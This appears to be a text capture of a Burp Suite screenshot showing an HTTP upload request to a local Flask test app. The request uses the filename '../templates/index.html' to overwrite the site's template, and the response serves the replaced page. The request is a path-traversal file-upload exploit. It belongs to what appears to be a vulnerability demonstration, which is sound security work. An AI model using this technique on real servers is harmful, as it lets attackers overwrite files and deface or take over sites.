 Send
Cancel
<
>
Target: http://127.0.0.1:5000
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 374
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:5000
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrAGe0zBrKIdEA2vD
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:5000/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryrAGe0zBrKIdEA2vD
23 Content-Disposition: form-data; name="file"; filename="../templates/index.html"
24 Content-Type: text/html
25
26 <p>
27 This app is vulnerable against File upload attacks.
28 <br>
29 <img width="64" height="64" src="https://img.icons8.com/pastel-glyph/64/cat--v1.png" alt="cat--v1"/>
30 </p>
31 ------WebKitFormBoundaryrAGe0zBrKIdEA2vD--
32
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 178
4 Server: Werkzeug/0.14.1 Python/3.6.9
5 Date: Sat, 01 Mar 2025 10:47:53 GMT
6
7 <p>
8 This app is vulnerable against File upload attacks.
9 <br>
10 <img width="64" height="64" src="https://img.icons8.com/pastel-glyph/64/cat--v1.png" alt="cat--v1"/>
11 </p>
Inspector
Notes